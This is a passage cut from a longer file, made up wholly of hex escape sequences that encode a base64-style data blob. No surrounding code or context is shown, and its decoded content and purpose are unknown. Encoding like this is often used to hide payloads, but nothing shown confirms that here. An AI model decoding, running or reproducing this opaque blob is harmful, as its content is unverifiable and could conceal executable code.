6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\x38\x70\x35\x70\x6D\x66\x66\x6A\x77\x71\x4E\x33\x65\x44\x6B\x73\x30\x45\x6F\x37\x38\x61\x68\x55\x41\x6A\x62\x70\x6A\x69\x4B\x45\x67\x46\x5A\x44\x6B\x4E\x47\x6E\x44\x4E\x77\x52\x6C\x55\x62\x46\x52\x79\x72\x69\x4D\x2B\x77\x72\x5A\x63\x72\x45\x51\x30\x62\x74\x34\x78\x53\x46\x47\x6C\x6F\x64\x38\x30\x4F\x74\x5A\x6B\x6C\x4F\x4E\x65\x6F\x7A\x73\x59\x63\x73\x70\x77\x7A\x58\x48\x63\x30\x76\x41\x32\x35\x54\x4B\x41\x6E\x4F\x4C\x33\x36\x66\x70\x68\x67\x77\x43\x42\x77\x37\x74\x35\x39\x64\x32\x78\x77\x46\x49\x6D\x46\x57\x6A\x30\x4E\x75\x35\x58\x45\x78\x4E\x43\x6F\x31\x37\x70\x62\x53\x63\x42\x75\x4A\x64\x46\x31\x33\x6F\x36\x44\x4D\x2B\x6F\x54\x53\x67\x55\x6E\x6C\x55\x42\x6A\x64\x30\x61\x76\x76\x32\x6C\x32\x31\x78\x4B\x4A\x7A\x67\x59\x65\x6E\x71\x54\x53\x64\x7A\x6D\x31\x48\x57\x6F\x7A\x53\x33\x44\x43\x32\x59\x36\x62\x46\x75\x4E\x38\x58\x57\x35\x61\x50\x33\x43\x73\x2B\x6E\x37\x59\x59\x4D\x41\x67\x63\x4E\x7A\x75\x32\x78\x4F\x42\x55\x39\x38\x54\x62\x41\x46\x48\x48\x53\x64\x7A\x43\x63\x34\x34\x61\x71\x4D\x48\x78\x2B\x35\x6B\x6E\x4A\x57\x37\x70\x6F\x2B\x75\x50\x58\x49\x6C\x4F\x46\x57\x31\x6D\x52\x55\x34\x46\x39\x5A\x45\x7A\x51\x30\x31\x52\x39\x4E\x55\x4E\x32\x30\x51\x4F\x50\x71\x2B\x48\x2F\x63\x2B\x7A\x69\x73\x34\x2B\x6E\x45\x79\x6C\x2B\x43\x4D\x49\x2B\x31\x36\x63\x45\x61\x64\x41\x41\x37\x7A\x39\x38\x7A\x75\x57\x69\x37\x66\x65\x53\x66\x6D\x6C\x52\x33\x72\x6F\x6B\x2B\x37\x31\x47\x5A\x57\x34\x4C\x7A\x50\x64\x6E\x59\x74\x7A\x65\x56\x35\x53\x7A\x64\x74\x45\x44\x6A\x71\x7A\x38\x61\x5A\x31\x30\x77\x62\x6E\x45\x6F\x31\x4F\x52\x45\x30\x2B\x6E\x46\x53\x71\x53\x62\x6E\x43\x35\x78\x4A\x6E\x6C\x49\x71\x4F\x4B\x50\x6B\x63\x6F\x59\x4E\x6B\x51\x70\x70\x72\x38\x46\x64\x43\x37\x4F\x6B\x6C\x75\x74\x49\x4B\x62\x57\x75\x4E\x54\x70\x32\x71\x73\x30\x73\x77\x44\x6D\x50\x43\x35\x41\x74\x31\x37\x58\x64\x62\x42\x69\x6D\x45\x34\x61\x6E\x4B\x51\x4B\x45\x74\x48\x63\x6F\x63\x50\x4C\x5A\x59\x4D\x2B\x4B\x35\x30\x6E\x41\x57\x56\x6D\x39\x4E\x66\x45\x63\x70\x31\x70\x4C\x6A\x51\x32\x4F\x2B\x58\x71\x71\x39\x54\x53\x55\x79\x72\x48\x35\x41\x57\x66\x59\x38\x70\x70\x2B\x34\x41\x79\x62\x79\x78\x6E\x31\x71\x52\x67\x4D\x72\x68\x73\x47\x55\x31\x46\x58\x75\x2F\x62\x39\x39\x78\x4A\x54\x55\x35\x74\x5A\x67\x50\x4E\x4C\x31\x41\x6B\x4B\x46\x45\x75\x79\x34\x53\x48\x42\x68\x44\x59\x4D\x2F\x64\x41\x50\x6E\x4B\x7A\x6F\x6E\x78\x67\x61\x4B\x33\x42\x77\x34\x75\x32\x4A\x77\x4B\x6C\x55\x6B\x31\x43\x72\x70\x38\x65\x44\x78\x6D\x4A\x4D\x31\x76\x64\x46\x55\x4F\x54\x49\x66\x49\x41\x7A\x71\x62\x79\x72\x34\x41\x77\x62\x6B\x68\x37\x31\x42\x68\x75\x32\x6A\x53\x4B\x4E\x75\x33\x77\x47\x78\x46\x32\x74\x59\x74\x70\x75\x74\x5A\x6B\x32\x4F\x4F\x64\x63\x41\x6E\x42\x53\x35\x36\x30\x4D\x38\x5A\x67\x78\x64\x35\x4E\x4B\x6F\x4B\x48\x42\x55\x51\x4D\x49\x38\x77\x5A\x4F\x71\x52\x79\x44\x52\x6E\x75\x77\x6A\x77\x4B\x4E\x6C\x55\x64\x53\x6B\x46\x68\x6F\x66\x70\x43\x31\x42\x4D\x6F\x52\x63\x43\x5A\x52\x47\x7A\x30\x34\x77\x34\x53\x6B\x52\x38\x6C\x69\x61\x37\x2F\x66\x56\x4C\x76\x6D\x70\x56\x65\x68\x55\x74\x33\x56\x33\x4A\x76\x76\x76\x42\x4F\x64\x69\x74\x70\x4D\x47\x35\x79\x66\x62\x57\x55\x31\x61\x48\x59\x72\x5A\x55\x4E\x51\x77\x4F\x39\x66\x31\x34\x49\x43\x67\x38\x43\x4A\x78\x7A\x77\x51\x6A\x33\x6C\x73\x42\x2B\x66\x75\x33\x58\x63\x6E\x42\x6B\x65\x52\x49\x39\x44\x59\x46\x36\x47\x38\x47\x78\x38\x4A\x47\x71\x73\x48\x2B\x57\x34\x6C\x43\x62\x55\x47\x62\x33\x6E\x65\x6A\x6F\x41\x7A\x69\x64\x72\x6F\x77\x52\x6B\x55\x6B\x70\x35\x45\x32\x66\x51\x4A\x51\x55\x52\x69\x6B\x45\x35\x33\x33\x6B\x78\x4E\x70\x6B\x76\x77\x71\x52\x64\x32\x62\x49\x64\x6D\x6D\x75\x43\x63\x63\x77\x6B\x51\x30\x43\x31\x59\x53\x36\x57\x4D\x62\x35\x52\x4F\x4A\x62\x73\x56\x70\x42\x63\x34\x58\x48\x51\x62\x75\x4F\x6A\x32\x52\x50\x66\x51\x43\x68\x79\x33\x2B\x2F\x62\x6B\x34\x45\x67\x73\x37\x46\x61\x53\x55\x4E\x38\x54\x68\x6C\x4B\x64\x58\x6D\x4F\x6B\x49\x4C\x45\x74\x35\x56\x4B\x36\x33\x54\x52\x48\x77\x4A\x6B\x6B\x4B\x44\x41\x4B\x4F\x4A\x4F\x36\x67\x2F\x72\x33\x58\x36\x71\x68\x61\x62\x33\x71\x50\x48\x34\x6A\x38\x6F\x6B\x43\x35\x7A\x56\x50\x58\x67\x74\x79\x56\x4B\x71\x37\x58\x61\x39\x79\x6C\x41\x76\x68\x6F\x63\x41\x70\x35\x45\x49\x61\x4F\x47\x61\x46\x6D\x68\x64\x77\x46\x44\x6B\x43\x74\x51\x62\x66\x43\x68\x4C\x30\x67\x61\x63\x66\x4E\x4E\x56\x61\x43\x69\x71\x56\x52\x4D\x38\x78\x4E\x48\x4E\x77\x4A\x6C\x55\x62\x4D\x7A\x69\x39\x63\x6A\x6D\x54\x54\x6C\x78\x5A\x31\x68\x69\x57\x4E\x71\x73\x4F\x78\x5A\x66\x68\x30\x38\x39\x76\x66\x79\x4C\x41\x4F\x59\x38\x62\x35\x7A\x61\x70\x70\x46\x46\x74\x65\x4E\x34\x50\x78\x53\x49\x33\x46\x44\x69\x53\x44\x68\x78\x7A\x2F\x64\x62\x63\x67\x43\x4F\x78\x55\x43\x70\x47\x6F\x62\x34\x6E\x51\x4C\x57\x57\x67\x6C\x49\x78\x61\x67\x6D\x4E\x31\x52\x68\x52\x6F\x61\x6E\x57\x55\x6E\x32\x54\x75\x6A\x4D\x46\x78\x77\x36\x31\x4D\x59\x4E\x6A\x2B\x56\x53\x30\x34\x65\x39\x59\x67\x65\x50\x33\x75\x57\x47\x33\x30\x73\x6D\x34\x2F\x37\x63\x72\x4D\x66\x2F\x67\x33\x4F\x48\x68\x37\x55\x42\x6E\x61\x39\x39\x79\x75\x57\x69\x63\x32\x2F\x6A\x63\x55\x4B\x34\x6B\x78\x67\x4C\x48\x6A\x67\x43\x42\x48\x70\x79\x56\x31\x56\x75\x32\x67\x61\x4E\x49\x4C\x4A\x52\x4C\x48\x4E\x51\x61\x50\x4E\x51\x61\x50\x4F\x79\x57\x34\x77\x62\x31\x4D\x55\x4E\x54\x6B\x46\x67\x6F\x46\x6A\x6C\x4E\x61\x51\x6F\x53\x32\x2F\x65\x38\x5A\x77\x71\x4F\x48\x57\x70\x6A\x42\x73\x65\x63\x79\x35\x6E\x55\x52\x65\x73\x48\x44\x69\x49\x78\x53\x43\x59\x59\x51\x31\x37\x6E\x4C\x2F\x36\x48\x6D\x6D\x74\x77\x4C\x71\x77\x61\x38\x7A\x62\x6D\x39\x39\x37\x77\x76\x42\x2B\x71\x65\x2F\x78\x59\x34\x4A\x69\x6A\x63\x4A\x4F\x43\x67\x78\x4E\x76\x32\x77\x71\x4F\x71\x6A\x7A\x56\x57\x6B\x72\x4C\x37\x31\x51\x71\x43\x53\x69\x58\x59\x36\x41\x6F\x6B\x56\x59\x72\x52\x71\x46\x63\x6A\x6D\x6B\x71\x55\x79\x37\x48\x68\x69\x6F\x66\x6D\x68\x6B\x34\x64\x71\x6D\x4E\x47\x52\x78\x7A\x4C\x73\x65\x4F\x33\x45\x49\x2F\x63\x4C\x7A\x30\x4B\x73\x68\x4B\x4A\x78\x64\x79\x44\x57\x58\x68\x6A\x35\x37\x64\x6D\x6B\x74\x77\x7A\x72\x6B\x45\x32\x49\x78\x33\x71\x67\x52\x6B\x4A\x57\x39\x61\x72\x4E\x5A\x53\x6D\x2F\x73\x5A\x48\x48\x58\x4F\x55\x79\x35\x78\x32\x69\x61\x55\x35\x55\x6F\x43\x4B\x74\x55\x6B\x56\x4B\x72\x4A\x31\x72\x2F\x62\x4D\x4D\x6C\x79\x39\x7A\x7A\x50\x63\x58\x44\x73\x47\x74\x42\x6D\x63\x50\x53\x35\x6E\x48\x45\x4C\x44\x55\x63\x42\x42\x35\x45\x59\x68\x4D\x4E\x49\x71\x32\x45\x72\x31\x66\x62\x67\x7A\x4E\x76\x63\x58\x49\x4C\x7A\x4F\x70\x55\x33\x31\x4B\x53\x46\x77\x38\x62\x58\x6D\x6D\x51\x79\x41\x65\x33\x2B\x6A\x67\x4F\x4F\x48\x53\x46\x70\x46\x52\x77\x31\x46\x44\x30\x56\x63\x48\x51\x75\x76\x4A\x51\x4C\x51\x55\x46\x69\x51\x5A\x62\x44\x49\x4D\x74\x68\x4B\x49\x77\x35\x62\x6D\x59\x43\x6A\x70\x31\x71\x59\x77\x5A\x48\x7A\x65\x58\x59\x2F\x54\x66\x36\x67\x59\x4D\x51\x44\x6F\x4C\x59\x65\x57\x64\x6F\x4B\x46\x4F\x42\x76\x33\x72\x46\x4F\x31\x66\x67\x58\x46\x77\x58\x49\x61\x56\x30\x39\x6F\x4D\x57\x52\x4D\x35\x51\x4A\x52\x41\x4A\x62\x30\x47\x6C\x6C\x70\x6F\x49\x48\x44\x74\x43\x30\x69\x6F\x34\x61\x6D\x42\x67\x57\x75\x44\x59\x35\x63\x4C\x50\x46\x4A\x78\x4A\x45\x35\x37\x39\x77\x46\x45\x6A\x61\x33\x5A\x32\x79\x6B\x42\x77\x32\x70\x4E\x71\x70\x64\x68\x5A\x72\x2F\x4E\x75\x53\x49\x49\x48\x66\x2B\x53\x5A\x43\x33\x44\x4F\x34\x77\x4B\x51\x36\x5A\x4A\x75\x32\x79\x66\x4A\x45\x48\x35\x75\x75\x5A\x74\x52\x77\x2F\x30\x64\x46\x35\x78\x4A\x51\x39\x4B\x7A\x41\x47\x63\x61\x34\x32\x50\x71\x34\x45\x7A\x6A\x70\x4D\x33\x67\x32\x4F\x6B\x47\x44\x67\x75\x4F\x36\x72\x4C\x70\x63\x7A\x75\x76\x33\x42\x55\x6D\x6E\x75\x39\x4D\x43\x73\x34\x35\x6C\x77\x44\x76\x73\x34\x6F\x68\x5A\x38\x4F\x79\x70\x44\x48\x5A\x6D\x66\x4A\x32\x33\x64\x39\x78\x77\x5A\x6B\x30\x4A\x4B\x32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x